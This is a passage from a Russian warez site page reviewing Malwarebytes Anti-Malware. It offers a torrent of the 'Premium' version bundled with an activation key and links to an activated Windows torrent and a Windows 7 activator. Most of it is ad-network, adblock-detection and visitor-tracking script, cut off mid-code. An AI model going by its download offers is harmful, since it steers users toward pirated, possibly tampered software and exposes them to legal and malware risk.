              <li>Функционал программы можно настроить любым удобным для вас образом.</li>
              <li>Перед удалением какого-либо объекта ПО запрашивает доступ и предотвращает утерю важной для вас информации.</li>
              <li>Меню антивируса переведено на различные языки. Присутствует и русский.</li>
              <li>Во время сканирования распаковываются и проверяются не защищенные паролем архивы.</li>
            </ul>
            <p>Недостатки:</p>
            <ul>
              <li>Высокая стоимость Про-версии программы (для наших читателей неактуально).</li>
              <li>Если использовать на ПК только Malwarebytes Anti-Malware Pro, полная безопасность не может быть гарантирована. Приложение нужно устанавливать только вместе с более функциональным решением.</li>
            </ul>
            <p><a href="/wp-content/uploads/2018/07/parametry-1.jpg" data-rel="lightbox-gallery-0" data-rl_title="Параметры" data-rl_caption="" title="Параметры"></a></p>
            <h2>Как пользоваться</h2>
            <p>Алгоритм использования данного антивируса схож с таковыми в любых других аналогах.</p>
            <ol>
              <li>Скачайте программу по расположенной ниже кнопке.</li>
              <li>Установите и запустите Malwarebytes Anti-Malware Pro.</li>
              <li>Выберите нужный для вас режим сканирования и дождитесь окончания проверки.</li>
              <li>Проверьте список угроз и удалите ненужные или опасные файлы.</li>
            </ol>
            <p><a href="/wp-content/uploads/2018/07/informatsionnaya-panel.jpg" data-rel="lightbox-gallery-0" data-rl_title="Информационная панель" data-rl_caption="" title="Информационная панель"></a></p>
            <h2>Видео</h2>
            <p>Для более близкого знакомства с данным ПО рекомендуем посмотреть обучающее видео по нему.</p>
            <p><iframe loading="lazy" title="Предварительный обзор Malwarebytes Anti-Malware 3.0 Beta (MBAM)." width="820" height="461" src="https://www.youtube.com/embed/kF4Sg2mY1I4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
            <h2>Скачать</h2>
            <p>Немного ниже есть кнопка, по которой можно бесплатно и без регистрации скачать Malwarebytes Anti-Malware Pro на ваш компьютер.</p>
            <table>
              <tbody>
                <tr>
                  <td width="311">Название:</td>
                  <td width="312">Malwarebytes Anti-Malware 2022</td>
                </tr>
                <tr>
                  <td width="311">Операционная система:</td>
                  <td width="312">Windows 7, Vista, Windows 8, Windows 10</td>
                </tr>
                <tr>
                  <td width="311">Язык:</td>
                  <td width="312">Русский</td>
                </tr>
                <tr>
                  <td width="311">Лицензия:</td>
                  <td width="312">Код активации, серийный номер</td>
                </tr>
                <tr>
                  <td width="311">Поделитесь в социальных сетях</td>
                  <td width="312">
                      
                    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><br>
                    <script src="//yastatic.net/share2/share.js"></script>
                    <p></p>
                    <div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
                  </td>
                </tr>
              </tbody>
            </table>
            <div class="button-center">
              <a href="/wp-content/uploads/2022/03/Malwarebytes-Anti-Malware-Premium-4.2.3.199.torrent" target="_self" class="buttons btn_blue center"><span class="left">Скачать Malwarebytes Anti-Malware + ключик активации 2022</span></a>
            </div>
            <div class="flat_pm_end"></div>
            <p></p>
            <div class="clear"></div>
          </div>
          <div class="tech-info"></div>
          <div class="clear"></div>
          <div class="related-posts">
            <ul>
              <p>Что еще почитать?</p><!--c035cb36--><!--c035cb36--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tled7cb15e9c63c6d28146ce890dc7938ce368cbf5" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfed7cb15e9c63c6d28146ce890dc7938ce368cbf5" type="text/javascript"></script><!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/355/2/141355.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
              <li class="related">
                <a href="/malwarebytes-adwcleaner-na-russkom/" title="Malwarebytes AdwCleaner 8.3.1 на русском"> <span class="rel-post-title">Malwarebytes AdwCleaner 8.3.1 на русском</span></a>
              </li>
              <li class="related">
                <a href="/kaspersky-internet-security/" title="Kaspersky Internet Security 2022"> <span class="rel-post-title">Kaspersky Internet Security 2022</span></a>
              </li>
              <li class="related">
                <a href="/adguard/" title="Adguard 7.9.1.3869 вечная лицензия"> <span class="rel-post-title">Adguard 7.9.1.3869 вечная лицензия</span></a>
              </li>
              <li class="related">
                <a href="/ad-aware-free-antivirus/" title="Ad-Aware Free Antivirus+ 12.10.134.0 торрент"> <span class="rel-post-title">Ad-Aware Free Antivirus+ 12.10.134.0 торрент</span></a>
              </li>
              <li class="related">
                <a href="/avast-free-antivirus/" title="Avast Free Antivirus русская версия на 1 год"> <span class="rel-post-title">Avast Free Antivirus русская версия на 1 год</span></a>
              </li>
              <li class="related">
                <a href="/mcafee-internet-security/" title="McAfee Internet Security 2022"> <span class="rel-post-title">McAfee Internet Security 2022</span></a>
              </li>
              <div class="clear"></div>
            </ul>
          </div>
          <div class="clear"></div>
        </div>
      </div>
      <div class="right-col">
        <div class="side-blok">
          <form role="search" method="get" id="searchform" class="searchform" action="https://win-apps.ru/" name="searchform">
            <div>
              <label class="screen-reader-text" for="s">Найти:</label> <input type="text" value="" name="s" id="s"> <input type="submit" id="searchsubmit" value="Поиск">
            </div>
          </form>
        </div>
        <div class="side-blok">
          <div class="side-title">
            <span></span>
          </div>
          <div class="pop-content">
            <ul>
              <li>
                <a href="/microsoft-office-professional-plus-64-bit-russkaya-versiya-torrent/"><img src="/wp-content/uploads/2018/06/programmnyy-interfeys-153-80x80.png" alt="Microsoft Office 2022 Professional Plus 64 Bit русская версия торрент"></a> <a href="/microsoft-office-professional-plus-64-bit-russkaya-versiya-torrent/">Microsoft Office 2022 Professional Plus 64 Bit русская версия торрент</a> <span><i class="fa fa-eye" aria-hidden="true"></i>   88358</span>
                <div class="clear"></div>
              </li>
              <li>
                <a href="/windows-10-64-bit-rus-aktivirovannaya-torrent/"><img src="/wp-content/uploads/2018/07/programmnyy-interfeys-149-80x80.png" alt="Windows 10 64 Bit 2022 Rus активированная торрент"></a> <a href="/windows-10-64-bit-rus-aktivirovannaya-torrent/">Windows 10 64 Bit 2022 Rus активированная торрент</a> <span><i class="fa fa-eye" aria-hidden="true"></i>   55621</span>
                <div class="clear"></div>
              </li>
              <li>
                <a href="/aktivator-windows-7-maksimalnaya-32-bit/"><img src="/wp-content/uploads/2019/01/aktivatsiya-sbroshena11-80x80.png" alt="Активатор Windows 7 Максимальная 32 bit"></a> <a href="/aktivator-windows-7-maksimalnaya-32-bit/">Активатор Windows 7 Максимальная 32 bit</a> <span><i class="fa fa-eye" aria-hidden="true"></i>   47882</span>
                <div class="clear"></div>
              </li>
              <li>
                <a href="/java-development-kit-8/"><img src="/wp-content/uploads/2018/07/programmnyy-interfeys-100-80x80.png" alt="Java Development Kit 8"></a> <a href="/java-development-kit-8/">Java Development Kit 8</a> <span><i class="fa fa-eye" aria-hidden="true"></i>   46099</span>
                <div class="clear"></div>
              </li>
              <li>
                <a href="/adobe-audition-3-0-rus/"><img src="/wp-content/uploads/2018/06/programmnyy-interfeys-20-80x80.png" alt="Adobe Audition 3.0 русская версия"></a> <a href="/adobe-audition-3-0-rus/">Adobe Audition 3.0 русская версия</a> <span><i class="fa fa-eye" aria-hidden="true"></i>   41911</span>
                <div class="clear"></div>
              </li>
            </ul>
          </div>
          <div class="clear"></div>
        </div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="footer">
    <div class="credits">
      <p>© 2022 Полные версии программ · Копирование материалов сайта без разрешения запрещено<br></p>
      <div class="foot-counter"></div>
    </div>
<a id="backtop" href="#top"><i class="fa fa-chevron-circle-up" aria-hidden="true"></i></a>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script src="/monet.js"></script> 
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://win-apps.ru/malwarebytes-anti-malware";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type="text/javascript">

  function gotoal(link){window.open(link.replace("_","http://"));}
  </script>
  <link rel="stylesheet" id="mts_wpshortcodes-css" href="/wp-content/plugins/wp-shortcode/css/wp-shortcode.css?ver=1.4.16" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1" id="jquery-ui-core-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1" id="jquery-ui-accordion-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1" id="jquery-ui-tabs-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js" id="bwpt-shortcodes-js-js"></script> 
  <script type="text/javascript" id="kk-star-ratings-js-extra">


  /* <![CDATA[ */
  var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/win-apps.ru\/wp-admin\/admin-ajax.php","nonce":"994b059767"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.3.0" id="kk-star-ratings-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/blogpost2/scripts/superfish.js?ver=1.4.8." id="superfish-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/blogpost2/scripts/jquery.flexslider-min.js?ver=1.2.1" id="slippry-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/blogpost2/scripts/theia-sticky-sidebar.js?ver=1.1.2" id="theia-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/blogpost2/scripts/jquery.mmenu.min.js?ver=5.6.1" id="mmenu-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/blogpost2/scripts/headhesive.min.js?ver=1.2.0" id="headhesive-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/blogpost2/scripts/responsiveCarousel.min.js?ver=1.2.0" id="carousel-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/blogpost2/scripts/custom.js?ver=1.0" id="custom-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.0" id="comment-reply-js"></script>
  <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">
    <div class="clearfy-cookie-container">
      <strong><span style="color: #000000;">Пароль к архивам <span style="color: #ff0000;">win-apps.ru</span>.</span></strong> <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">Ок</button>
    </div>
  </div>
  <script>
  var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}
  </script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"":'<button class="fpm_5_cross">':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross">'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+""),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross">'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"":'<button class="fpm_5_cross">':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new 